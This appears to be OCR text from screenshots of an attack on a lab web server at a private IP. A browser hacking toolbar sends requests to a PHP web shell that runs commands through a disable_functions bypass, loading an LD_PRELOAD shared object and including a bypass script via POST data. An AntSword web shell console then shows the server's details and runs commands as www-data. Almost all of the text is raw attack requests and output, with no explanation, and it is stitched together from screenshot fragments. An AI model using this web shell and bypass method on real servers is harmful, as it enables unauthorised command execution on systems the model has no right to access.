 192.168.111.130/1.php?cmd=whoami& 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL 192.168.111.130/1.php?cmd=whoami&outpath=/tmp/yy&sopath=/var/tmp/bypass_disablefunc_x64.so
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data shell=include("/var/tmp/bypass_disablefunc.php");
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: whoami > /tmp/yy 2>&1
output:
www-data
中国蚁剑
AntSword 编辑 窗口 调试
192.168.111.130 >_ 192.168.111.130
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux SD 5.11.0-25-generic #27~20.04.1-Ubuntu SMP Tue Jul 13 17:41:23 UTC 2021 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ whoami
ret=127
(www-data:ret=) $ ls
ret=127
(www-data:ret=) $ ifconfig
ret=127
(www-data:ret=) $ ifconfig
ret=127
(www-data:ret=) $ whoami
ret=127
(www-data:ret=) $